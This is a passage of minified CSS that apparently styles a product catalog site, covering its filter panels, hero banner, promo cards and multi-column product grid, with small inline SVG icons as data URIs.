[data-subcategory-back]{display:none}.quick-filter._subcategory-opened [data-subcategory-list]{width:auto!important}.quick-filter._subcategory-opened [data-subcategory-list]>*{display:none}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory2-item]._opened{display:block}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory2-item]._opened .quick-filter__subcategories-wrapper{display:flex}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory-opener2]{display:inline-flex}.quick-filter._subcategory-opened [data-subcategory-list] [data-subcategory-list2]{justify-content:flex-start!important}.filters{display:flex;height:var(--filters-height);color:var(--white);opacity:0;will-change:opacity,height,color,background-color}.is-header-inited .filters{opacity:initial}@media(max-width:640px){.filters{--offset-height:34px;position:relative;padding-bottom:var(--offset-height);margin-bottom:calc(0px - var(--offset-height))}}.filters__container{display:flex;align-items:center}@media(max-width:640px){.filters__container{display:grid;grid-template-columns:1fr 1fr 1fr}}.filters__layout,.filters__left{display:flex;align-items:center;flex-basis:50%}@media(max-width:640px){.filters__left{grid-column:1/-1;grid-row:1/2;justify-content:space-between}}.filters__layout{justify-content:flex-end}@media(max-width:640px){.filters__layout{grid-column:2/3;grid-row:1/2;justify-content:center}}.filters__layout p{margin-right:1.4375rem}@media(max-width:640px){.filters__layout p{display:none}}._no-results .filters__layout{pointer-events:none}.filters__layout.no-pe{opacity:0}.filters__layout-buttons{display:flex;-moz-column-gap:.5rem;column-gap:.5rem}._no-results .filters__layout-button{opacity:.7}.filters__layout-button._mobile{display:none}.filters__layout-button:first-of-type{display:none}@media(max-width:992px){.filters__layout-button:last-of-type{display:none}}@media(max-width:640px){.filters__layout-button{display:none}.filters__layout-button._mobile{display:inline-flex}}.filters__items-number{flex-shrink:0}@media(max-width:640px){.filters__items-number{position:absolute;left:0;bottom:0;width:100%;height:var(--offset-height);display:flex;align-items:center;justify-content:center;color:var(--white);background-color:var(--blue-light);will-change:opacity}}@media(max-width:375px){.filters__items-number{font-size:12px}}.filters__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;display:inline-flex;flex-shrink:0;justify-content:center;align-items:center;-moz-column-gap:.5rem;column-gap:.5rem;min-width:3.125rem;height:3.125rem;font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:1.3;font-weight:var(--default-font-weight);color:currentColor}@media(max-width:1024px){.filters__button{--font-size-h7:16px}}@media(max-width:767px){.filters__button{--font-size-h7:14px}}.filters__button span:not([class]){padding-top:.2778em}.filters__button._filter{margin-right:3.125rem}@media(max-width:640px){.filters__button._filter{margin-right:0;margin-left:-13px}.filters__button._filter span:not([class]){display:none}}._filters-opened .filters__button{color:var(--blue-dark)}@media(max-width:640px){.filters__button._search{margin-right:-13px}}.filters__button:hover{opacity:.7}.filters .button__icon,.filters__button-icon{width:2rem;height:2rem}@media(max-width:640px){.filters .button__icon,.filters__button-icon{width:25px;height:25px}}.filters .button__icon._close,.filters__button-icon._close{display:none}.filters__button-number{--size:1rem;position:absolute;top:.7em;right:-.3em;display:block;min-width:var(--size);height:var(--size);padding-left:.25em;padding-right:.3em;border-radius:100vmax;color:var(--white);background-color:var(--red-light);line-height:var(--size);text-align:center;box-sizing:border-box;word-break:keep-all}.filters__button-number:empty{display:none}@media(max-width:992px){.filters__button-number{top:.4em;right:-.4em}}@media(max-width:640px){.filters__button-number{top:.7em;right:.6em}}._filters-opened .filters__button-number{display:none}.filters__search{max-width:22.5rem}._fixed .filters__search{display:none}@media(max-width:640px){.filters__search .search-block__input{right:0;left:auto}}.filters._fixed{--filters-height:var(--header-height);color:var(--blue-dark);background-color:var(--white)}.filters._fixed::after{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:var(--blue-dark);will-change:bottom}.filters._fixed .filters__button{color:var(--blue-dark)}@media(max-width:640px){.filters._fixed._hidden-num{background-clip:content-box}.filters._fixed._hidden-num::after{bottom:var(--offset-height)}.filters._fixed._hidden-num .filters__items-number{opacity:0;pointer-events:none}}._filters-opened .filters__button-icon._close{display:block}._filters-opened .filters__button-icon._filter{display:none}._mobile .filters__button:hover{color:var(--white)}._mobile ._fixed .filters__button:hover{color:var(--blue-dark)}.hero-catalog{position:relative;display:flex;flex-direction:column;padding-top:var(--header-height);padding-bottom:var(--filters-height);min-height:45rem;color:var(--white);background-color:var(--blue-dark);box-sizing:border-box;overflow:hidden;transition:min-height .15s ease-out}@media(max-width:1440px){.hero-catalog{min-height:680px}}@media(max-width:1024px){.hero-catalog{min-height:640px}}@media(max-width:768px){.hero-catalog{min-height:var(--100vh)}}.hero-catalog__bg-img-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;clip-path:inset(0);transition:height .15s ease-out}.hero-catalog__bg-img{position:fixed;top:0;left:0;width:100%;height:100%;pointer-events:none;display:none}.hero-catalog__bg-img._hero{display:block}.hero-catalog__bg-img._services-equipment img{-o-object-position:bottom center;object-position:bottom center}.hero-catalog__bg-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.hero-catalog__container{position:relative;z-index:1;display:flex;flex-direction:column;flex-grow:1}@media(max-width:768px){.hero-catalog__container{display:flex;flex-direction:column}}.hero-catalog__title{display:flex;flex-direction:column;max-width:min(40.625rem,100%);margin:0 auto;margin-top:10.25rem;margin-bottom:auto}@media(max-width:1440px){.hero-catalog__title{margin-top:136px}}@media(max-width:1024px){.hero-catalog__title{margin-top:112px}}@media(max-width:768px){.hero-catalog__title{margin-top:auto;margin-bottom:calc(23*var(--vh,1vh))}}@media(max-width:375px){.hero-catalog__title{margin-top:auto;margin-bottom:calc(18*var(--vh,1vh))}}.hero-catalog__title-root{display:none;justify-content:center;-moz-column-gap:.5rem;column-gap:.5rem;margin-bottom:1rem;color:var(--gray-light)}@media(max-width:768px){.hero-catalog__title-root{margin-bottom:8px}}.hero-catalog__title-separator{opacity:.8}.hero-catalog__title-link{opacity:.8;cursor:pointer}.hero-catalog__title-link:hover{opacity:1}.hero-catalog__quick-filter{margin:0 auto}@media(max-width:640px){.hero-catalog__quick-filter{width:calc(100% + var(--container-padding)*2);margin-left:calc(0px - var(--container-padding));padding-left:var(--container-padding)}}.hero-catalog__filters{position:relative;z-index:1}.hero-catalog._subcategory .hero-catalog__title-root{display:flex;flex-wrap:wrap}.hero-catalog._services{min-height:45.75rem;padding-bottom:0}@media(max-width:1440px){.hero-catalog._services{min-height:632px}}@media(max-width:1280px){.hero-catalog._services{min-height:464px}}@media(max-width:992px){.hero-catalog._services{min-height:384px}}@media(max-width:640px){.hero-catalog._services{min-height:400px;padding-bottom:var(--header-height)}}.hero-catalog._services .hero-catalog__title{margin-top:16.1875rem}@media(max-width:1440px){.hero-catalog._services .hero-catalog__title{margin-top:auto}}@media(max-width:992px){.hero-catalog._services .hero-catalog__title{margin-bottom:auto}}.hero-catalog._rent .hero-catalog__title{max-width:none}.hero-catalog._rent .hero-catalog__title-root::after,.hero-catalog._rent .hero-catalog__title-root::before{content:"/";opacity:0}.hero-catalog._rent .hero-catalog__title-root>span{display:flex;gap:.5rem}.hero-catalog._rent .hero-catalog__title-root>span::after{content:"/"}.hero-catalog._compare{min-height:26.8125rem;padding-bottom:0;background-color:var(--white)}.hero-catalog._compare .hero-catalog__container{justify-content:center;padding-top:5.875rem;padding-bottom:4rem}.hero-catalog._compare .hero-catalog__title{margin-top:0;margin-bottom:1.1875rem}.hero-catalog._compare .hero-catalog__bg-img-wrapper{position:absolute;top:var(--header-height);left:0;height:calc(100% - var(--header-height))}.hero-catalog._compare .hero-catalog__bg-img{position:relative}@media(max-width:1440px){.hero-catalog._compare .hero-catalog__container{padding-top:5.625rem}}@media(max-width:992px){.hero-catalog._compare{min-height:32.5rem}.hero-catalog._compare .hero-catalog__container{padding-top:8.4375rem;padding-bottom:3.5rem}.hero-catalog._compare .hero-catalog__title{margin-bottom:7.5rem}}@media(max-width:640px){.hero-catalog._compare{min-height:24rem}.hero-catalog._compare .hero-catalog__container{padding-top:5.6875rem;padding-bottom:60px}.hero-catalog._compare .hero-catalog__title{margin-bottom:4rem}}.catalog-promo{--card-height:33.75rem;--empty-logo-size:22.5rem 18rem;--card-padding:1rem;--card-margin:0.5rem;position:relative;display:block;width:100%;min-height:var(--card-height);box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark);overflow:hidden}@media(max-width:1440px){.catalog-promo{--card-height:450px}}@media(max-width:1280px){.catalog-promo{--empty-logo-size:200px 160px}}@media(max-width:1024px){.catalog-promo{--card-height:420px}}@media(max-width:640px){.catalog-promo{--card-height:320px;--empty-logo-size:146px 122px;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}}.catalog-promo._empty{background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.catalog-promo._start{--logo-width:4.75rem;--logo-height:3.75rem;color:var(--white);background-color:var(--blue-dark)}.catalog-promo._start::after{position:absolute;top:var(--card-padding);right:var(--card-padding);content:"";width:var(--logo-width);height:var(--logo-height);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.11%2045h5.23L31%2021.79V45h4.86V15h-4.86ZM45%2015l21.88%2030h-5.24L45%2021.79V45h-4.85V15H45Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(max-width:1024px){.catalog-promo._start::after{right:auto;left:var(--card-padding)}}.catalog-promo._start .catalog-promo__text{width:80%;margin-top:auto}@media(max-width:1440px){.catalog-promo._start .catalog-promo__text{width:100%}}.catalog-promo._start .catalog-promo__tag{position:absolute;right:var(--card-padding);bottom:var(--card-padding)}@media(max-width:1440px){.catalog-promo._start .catalog-promo__tag{position:static}}@media(max-width:1024px){.catalog-promo._start .catalog-promo__container{padding-top:calc(var(--card-padding) + var(--logo-height) + var(--card-margin))}}.catalog-promo._new-drop{--card-padding:3rem;--card-tag-padding:2.5rem;--logo-top:1.5rem;--logo-width:6.25rem;--logo-height:5rem;--arrow-size:4.5rem;--bg-img-top:-11rem;--bg-img-right:0.625rem;--bg-img-width:44.5rem;color:var(--blue-dark);background-color:var(--gray-light)}.catalog-promo._new-drop:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1440px){.catalog-promo._new-drop{--card-padding:32px;--logo-width:76px;--logo-height:60px;--bg-img-top:-147px;--bg-img-right:11px;--bg-img-width:593px}}@media(max-width:1024px){.catalog-promo._new-drop{--logo-top:20px;--card-tag-padding:36px;--bg-img-top:-78px;--bg-img-right:-20px;--bg-img-width:496px}}@media(max-width:640px){.catalog-promo._new-drop{--card-padding:32px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px;--bg-img-top:-76px;--bg-img-right:-13px;--bg-img-width:363px;--bg-img-height:500px;--bg-img-fit:auto}}@media(max-width:375px){.catalog-promo._new-drop .catalog-promo__container{padding-top:21px}.catalog-promo._new-drop .catalog-promo__tag{margin-right:-8px}}.catalog-promo._new-drop::after{position:absolute;top:calc(var(--card-padding) + var(--logo-top));left:var(--card-padding);content:"";width:var(--logo-width);height:var(--logo-height);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.11%2045h5.23L31%2021.79V45h4.86V15h-4.86ZM45%2015l21.88%2030h-5.24L45%2021.79V45h-4.85V15H45Z%22%20fill%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(max-width:1024px){.catalog-promo._new-drop::after{right:auto;left:var(--card-padding)}}.catalog-promo._new-drop::before{position:absolute;z-index:1;bottom:var(--card-padding);right:var(--card-padding);content:"";width:4.5rem;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .catalog-promo._new-drop::before{transition:none}.catalog-promo._new-drop .catalog-promo__title{order:2;width:calc(100% - var(--arrow-size) - var(--card-padding));margin-top:auto}.catalog-promo._new-drop .catalog-promo__tag{padding-top:var(--card-tag-padding);border-top:2px solid currentColor;text-align:right}.catalog-promo._new-drop .catalog-promo__bg-img{left:auto;right:var(--bg-img-right);top:var(--bg-img-top);width:var(--bg-img-width);height:var(--bg-img-height,auto);-o-object-fit:var(--bg-img-fit,contain);object-fit:var(--bg-img-fit,contain)}.catalog-promo._freeride{--card-padding:3rem;--card-tag-padding:2.5rem;--logo-top:1.5rem;--logo-width:6.25rem;--logo-height:5rem;--arrow-size:4.5rem;color:var(--white);background-color:var(--green-light)}.catalog-promo._freeride:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1440px){.catalog-promo._freeride{--card-padding:32px;--logo-width:76px;--logo-height:60px}}@media(max-width:1024px){.catalog-promo._freeride{--logo-top:20px;--card-tag-padding:36px}}@media(max-width:640px){.catalog-promo._freeride{--card-padding:32px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px}}.catalog-promo._freeride::after{position:absolute;top:calc(var(--card-padding) + var(--logo-top));left:var(--card-padding);content:"";width:var(--logo-width);height:var(--logo-height);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.11%2045h5.23L31%2021.79V45h4.86V15h-4.86ZM45%2015l21.88%2030h-5.24L45%2021.79V45h-4.85V15H45Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(max-width:1024px){.catalog-promo._freeride::after{right:auto;left:var(--card-padding)}}.catalog-promo._freeride::before{position:absolute;z-index:1;bottom:var(--card-padding);right:var(--card-padding);content:"";width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .catalog-promo._freeride::before{transition:none}.catalog-promo._freeride .catalog-promo__title{order:2;width:calc(100% - var(--arrow-size) - var(--card-padding));margin-top:auto}.catalog-promo._freeride .catalog-promo__tag{padding-top:var(--card-tag-padding);border-top:2px solid currentColor;text-align:right}.catalog-promo._freeride .catalog-promo__bg-img{-o-object-fit:cover;object-fit:cover;-o-object-position:top left;object-position:top left}.catalog-promo__bg-img,.catalog-promo__container{position:absolute;top:0;left:0;width:100%;height:100%;box-sizing:border-box}.catalog-promo__bg-img{width:calc(100% - 1px)}.catalog-promo__container{display:flex;flex-direction:column;row-gap:var(--card-margin);padding:var(--card-padding)}.filters-form{--buttons-gap:1rem;--padding:4rem;--spacing-1:1.5rem;--spacing-2:3rem;box-sizing:border-box;border-right:1px solid var(--blue-dark);color:var(--blue-dark);background-color:var(--white);overflow:auto;padding-top:var(--padding);padding-bottom:var(--padding);scrollbar-width:none}.filters-form::-moz-scrollbar{display:none}.filters-form::-webkit-scrollbar{display:none}.filters-form::scrollbar{display:none}@media(max-width:1440px){.filters-form{--padding:40px;--spacing-2:32px}}@media(max-width:1024px){.filters-form{--padding:32px;--buttons-gap:8px;--spacing-1:20px}}@media(max-width:992px){.filters-form{--padding:24px;padding-bottom:calc(2*var(--padding));border:0}}@media(max-width:640px){.filters-form{--padding:16px;--spacing-1:16px;--spacing-2:24px;padding-bottom:calc(4*var(--padding))}}.filters-form__container{padding:0 var(--padding)}.filters-form__selected-filters{display:flex;flex-wrap:wrap;gap:var(--buttons-gap)}.filters-form__selected-filters{margin-bottom:var(--spacing-2)}.filters-form__list{display:flex;flex-direction:column;border-top:1px solid rgba(65,92,152,.3)}.filters-form__item{height:var(--height);border-top:1px solid rgba(65,92,152,.3);transition:height .3s ease-out;overflow:hidden}.filters-form__item._opened .filters-form__item-title::after{transform:scaleY(-1)}.filters-form__row{display:flex;flex-wrap:wrap;gap:var(--buttons-gap)}.filters-form__item-title{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;-moz-column-gap:var(--spacing-1);column-gap:var(--spacing-1);justify-content:space-between;align-items:center;width:100%;padding:var(--spacing-1) 0;color:var(--gray-dark);font-family:var(--font-family-suisse);font-size:var(--font-size-h7);line-height:var(--spacing-1);font-weight:var(--default-font-weight);text-transform:uppercase;text-align:left}@media(max-width:1024px){.filters-form__item-title{--font-size-h7:16px}}@media(max-width:640px){.filters-form__item-title{--font-size-h7:14px}}.filters-form__item-title[type=button]::after{content:"";width:1.5rem;height:1.5rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2024%22%3E%3Cpath%20d%3D%22M3.75%207.5%2012%2015.75l8.25-8.25%22%20stroke%3D%22%23324481%22%20stroke-width%3D%221.33%22%20stroke-linecap%3D%22square%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:transform .3s ease-out}.filters-form__item-title._switch{display:grid;grid-template-columns:min-content 1fr min-content;cursor:default;gap:.8125rem}.filters-form__item-text{display:block;text-transform:none;opacity:.5;margin-top:.25rem}.filters-form__item-icon{--size:3.25rem;width:var(--size);height:var(--size)}@media(max-width:640px){.filters-form__item-icon{--size:2.5rem}}.filters-form__item-content{padding-top:var(--spacing-1);padding-bottom:var(--spacing-2)}@media(max-width:1440px){.filters-form__item-content{padding-top:calc(var(--spacing-2) - var(--spacing-1))}}.filters-form__item-content._buttons{display:flex;flex-wrap:wrap;gap:var(--buttons-gap);line-height:0}.filters-form__item-content._sort{flex-direction:column;align-items:flex-start}.filters-form__item-content._opened>:not(._opened){display:none}.filters-form__item-content._opened ._opened .filters-form__subcategories-wrapper{display:flex}.filters-form__item-content._opened ._opened>.filters-form__button._quick-filter{display:none}.filters-form__item-wrapper{display:flex;flex-direction:column;align-items:flex-start;row-gap:var(--spacing-1);padding-top:var(--spacing-1);padding-bottom:var(--spacing-2)}@media(max-width:1440px){.filters-form__item-wrapper{padding-top:calc(var(--spacing-2) - var(--spacing-1))}}.filters-form__item-wrapper .filters-form__item-content._buttons{padding:0}.filters-form__search{width:100%}.filters-form__show-more-btn{--height:2rem!important;--width:auto}.filters-form__subcategories-wrapper{display:none;gap:var(--buttons-gap)}.filters-form__subcategories{display:flex;flex-wrap:wrap;gap:var(--buttons-gap)}.filters-form__breadcrumbs{display:none;-moz-column-gap:.5rem;column-gap:.5rem;color:rgba(52,44,37,.4)}.filters-form__breadcrumbs._opened{display:flex}.filters-form__button{flex-shrink:0}.catalog{position:relative;display:flex;flex-direction:column}.catalog._no-results::after{content:"";position:absolute;z-index:1;right:0;top:0;width:1px;height:100%;background-color:var(--gray-light)}@media(max-width:640px){.catalog{--offset-height:32px;padding-top:var(--offset-height)}._filters-opened .catalog{padding-top:0}}.catalog__wrapper{position:relative;display:flex;align-items:flex-start}.catalog__filters-wrapper{position:sticky;top:var(--header-height);display:flex;flex-shrink:0;width:0;height:0;opacity:0;overflow:hidden;will-change:width,opacity}._filters-opened .catalog__filters-wrapper{height:calc(100vh - var(--header-height))}@media(max-width:992px){.catalog__filters-wrapper{position:absolute;top:0;left:0;z-index:5;width:100%;height:100vh;transform:translateX(-100%);opacity:1}}.catalog__filters-form{width:100%;flex-grow:1;flex-shrink:0}.catalog__list{--item-width:25%;position:relative;display:grid;width:100%;grid-template-columns:repeat(auto-fit,minmax(var(--item-width),1fr));grid-auto-rows:min-content}@media(min-width:1734px){.catalog__list{border-top:1px solid var(--blue-dark)}._filters-opened .catalog__list{border-top:0}}@media(max-width:992px){.catalog__list{--item-width:calc(100% / 3)}}@media(max-width:640px){.catalog__list{--item-width:50%}}.catalog__list._cols-4{--item-width:25%}.catalog__list._cols-3{--item-width:calc(100% / 3)}.catalog__list._cols-3 .catalog__card{--card-padding:1.5rem;--card-margin:1rem;--card-height:45rem;--photo-width:26rem;--photo-height:32rem;--photo-top:auto;--photo-bottom:3.5rem;--button-height:3.5rem;--sizes-width:29rem;--days-width:32rem}.catalog__list._cols-3 .catalog__card .product-card__photo._zoom{transform:scale(1.07)}@media(max-width:1440px){.catalog__list._cols-3 .catalog__card{--card-height:600px;--photo-width:336px;--photo-height:440px;--photo-bottom:72px;--button-height:72px;--sizes-width:392px;--days-width:416px}.catalog__list._cols-3 .catalog__card .product-card__photo._zoom{transform:none}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__card{--card-padding:16px;--card-margin:8px;--card-height:420px;--photo-width:224px;--photo-height:252px;--photo-bottom:57px}}@media(max-width:640px){.catalog__list._cols-3 .catalog__card{--card-height:320px;--card-padding:8px;--photo-width:171px;--photo-height:194px;--photo-bottom:40px}}.catalog__list._cols-3 .catalog__promo-card._new-drop{--card-padding:4rem;--bg-img-width:59.375rem;--bg-img-top:-14.75rem;--bg-img-right:0.8125rem}._no-results .catalog__list._cols-3 .catalog__promo-card._new-drop{--bg-img-top:-9.375rem}@media(max-width:1440px){.catalog__list._cols-3 .catalog__promo-card._new-drop{--card-padding:40px;--bg-img-width:795px;--bg-img-top:-200px;--bg-img-right:9px}._no-results .catalog__list._cols-3 .catalog__promo-card._new-drop{--bg-img-top:0}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__promo-card._new-drop{--card-padding:32px;--bg-img-top:-78px;--bg-img-right:-20px;--bg-img-width:496px}}.catalog__list._cols-3 .catalog__promo-card._freeride{--card-padding:4rem}@media(max-width:1440px){.catalog__list._cols-3 .catalog__promo-card._freeride{--card-padding:40px}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__promo-card._freeride{--card-padding:32px}}@media(max-width:1440px){.catalog__list._cols-3 .catalog__promo-card._start .catalog-promo__tag{position:absolute}}@media(max-width:1024px){.catalog__list._cols-3 .catalog__promo-card._start .catalog-promo__tag{position:static}}.catalog__list._cols-3 .catalog__item._xl{grid-column:span 1}@media(max-width:1440px){.catalog__list._cols-3 .catalog__item._xl{grid-column:span 2}}.catalog__list._cols-2{--item-width:50%}.catalog__list._cols-2 .catalog__card{--card-padding:1.5rem;--card-margin:1rem;--card-height:54.875rem;--photo-width:39rem;--photo-height:40.375rem;--photo-top:10.75rem;--button-height:4.5rem;--fs-title:1.75rem;--fs-desc:1.5rem;--fs-badge:1rem;--badge-size:3.5rem;--sizes-width:47rem;--days-width:38rem}.catalog__list._cols-2 .catalog__card .product-card__photo._zoom{transform:scale(1.07)}@media(max-width:1440px){.catalog__list._cols-2 .catalog__card{--card-height:736px;--photo-width:528px;--photo-height:552px;--photo-top:auto;--photo-bottom:72px;--sizes-width:608px;--days-width:607px}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__card{--card-padding:20px;--card-margin:16px;--card-height:524px;--photo-width:360px;--photo-height:346px;--photo-bottom:80px;--fs-title:24px;--fs-desc:18px;--fs-badge:12px;--badge-size:40px}.catalog__list._cols-2 .catalog__card .button._wishlist{--size:40px;left:20px;bottom:20px;background-size:40px}.catalog__list._cols-2 .catalog__card .button._wishlist._active{background-size:36px}.catalog__list._cols-2 .catalog__card .button._compare{--size:40px;left:76px;bottom:19px}.catalog__list._cols-2 .catalog__card .button._product-card{right:16px;background-size:36px}}@media(max-width:640px){.catalog__list._cols-2 .catalog__card{--card-height:320px;--card-padding:8px;--card-margin:8px;--photo-width:171px;--photo-height:194px;--photo-bottom:40px;--fs-title:14px;--fs-desc:12px;--badge-size:24px;--fs-badge:8px}.catalog__list._cols-2 .catalog__card .button._wishlist{--size:24px;left:8px;bottom:10px;background-size:24px}.catalog__list._cols-2 .catalog__card .button._wishlist._active{background-size:22px}.catalog__list._cols-2 .catalog__card .button._compare{--size:24px;left:46px;bottom:9px}.catalog__list._cols-2 .catalog__card .button._product-card{right:8px;background-size:26px}}.catalog__list._cols-2 .catalog__promo-card._new-drop{--card-padding:4rem;--bg-img-width:54.125rem;--bg-img-top:0;--bg-img-right:0}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._new-drop{--card-padding:40px;--bg-img-width:910px;--bg-img-top:-224px;--bg-img-right:-70px;--bg-img-height:985px;--bg-img-fit:auto}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__promo-card._new-drop{--bg-img-top:-237px;--bg-img-right:-42px;--bg-img-width:568px;--bg-img-fit:contain}._no-results .catalog__list._cols-2 .catalog__promo-card._new-drop{--bg-img-top:0}}@media(max-width:640px){.catalog__list._cols-2 .catalog__promo-card._new-drop{--card-padding:24px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px;--bg-img-top:-58px;--bg-img-right:-14px;--bg-img-width:363px;--bg-img-height:383px}}.catalog__list._cols-2 .catalog__promo-card._freeride{--card-padding:4rem}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._freeride{--card-padding:40px}}@media(max-width:640px){.catalog__list._cols-2 .catalog__promo-card._freeride{--card-padding:24px;--card-tag-padding:24px;--logo-top:16px;--arrow-size:56px}}.catalog__list._cols-2 .catalog__promo-card._start{--card-height:54.875rem;--card-padding:1.5rem;--card-margin:1rem}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._start{--card-height:736px}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__promo-card._start{--card-height:524px}}@media(max-width:640px){.catalog__list._cols-2 .catalog__promo-card._start{--card-height:320px;--card-padding:8px;--card-margin:8px}}@media(max-width:1440px){.catalog__list._cols-2 .catalog__promo-card._start .catalog-promo__tag{position:absolute}}@media(max-width:1024px){.catalog__list._cols-2 .catalog__promo-card._start .catalog-promo__tag{position:static}}.catalog__list._cols-2 .catalog__item._xl{grid-column:span 1}@media(max-width:992px){.catalog__list._cols-2 .catalog__item._xl{grid-column:span 2}}.catalog__list._cols-2 .catalog__item._promo-2{grid-column:1/2;grid-row:4/5}@media(max-width:640px){.catalog__list._cols-2 .catalog__item._promo-2{grid-column:1/-1}}.catalog__list._cols-2 .catalog__item._promo-3{grid-column:-2/-1}@media(max-width:640px){.catalog__list._cols-2 .catalog__item._promo-3{grid-column:1/-1}}.catalog__list._cols-1{--item-width:100%}.catalog__list._cols-1 .catalog__card{--card-height:420px;--card-padding:16px;--card-margin:8px;--photo-width:263px;--photo-height:294px;--photo-bottom:56px;--fs-title:18px;--fs-desc:14px;--badge-size:32px;--fs-badge:10px;--card-padding-bottom:56px}.catalog__list._cols-1 .catalog__card .button._wishlist{left:11px;bottom:12px;background-size:24px}.catalog__list._cols-1 .catalog__card .button._wishlist._active{background-size:22px}.catalog__list._cols-1 .catalog__card .button._compare{left:52px;bottom:16px}.catalog__list._cols-1 .catalog__card .button._product-card{--size:50px;right:8px;bottom:4px;background-size:32px}@media(max-width:640px){.catalog__list._cols-1 .catalog__promo-card{--card-height:420px}}.catalog__list._cols-1 